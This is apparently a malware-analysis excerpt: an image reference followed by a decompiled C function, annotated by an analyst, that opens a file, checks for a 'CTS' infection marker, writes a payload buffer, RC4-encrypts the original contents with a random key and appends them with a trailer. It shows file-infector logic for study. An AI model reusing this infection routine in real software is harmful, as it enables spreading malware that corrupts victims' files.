 1 unsigned int *__thiscall mal_OpenFileAndReWrite(const WCHAR *this)
2 {
3   unsigned int *result; // eax
4   unsigned int *v2; // esi
5   int v3; // edx
6   int Buffer[2]; // [esp+Ch] [ebp-2Ch] BYREF
7   __int64 v5; // [esp+14h] [ebp-24h]
8   __int64 v6; // [esp+1Ch] [ebp-1Ch]
9   BYTE pbBuffer[8]; // [esp+24h] [ebp-14h] BYREF
10   __int64 v8; // [esp+2Ch] [ebp-Ch]
11   DWORD NumberOfBytesWritten; // [esp+34h] [ebp-4h] BYREF
12
13   result = (unsigned int *)mal_OpenExistingFile(this);
14   v2 = result;
15   if ( result )
16   {
17     if ( mal_infection_state_checks(result + 2, *result) != dword_40EC30
18       && *(unsigned int *)((char *)v2 + v3 - 16) != 0xA535443 )// 0xA535443 = "CTS"
19     {
20       if ( WriteFile((HANDLE)v2[1], lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0) )
21       {
22         mal_CryptGenRandom(pbBuffer, 0x10u);
23         mal_RC4Crypto((int)(v2 + 2), *v2, (int)pbBuffer);
24         Buffer[0] = 0xA535443;                  // 0xA535443 = "CTS"
25         Buffer[1] = *v2;
26         v5 = *(_QWORD *)pbBuffer;
27         v6 = v8;
28         WriteFile((HANDLE)v2[1], v2 + 2, *v2, &NumberOfBytesWritten, 0);
29         WriteFile((HANDLE)v2[1], Buffer, 0x18u, &NumberOfBytesWritten, 0);
30         FlushFileBuffers((HANDLE)v2[1]);
31       }
32     }
33     return (unsigned int *)mal_CloseFileHandle(v2);
34   }
35   return result;
36 }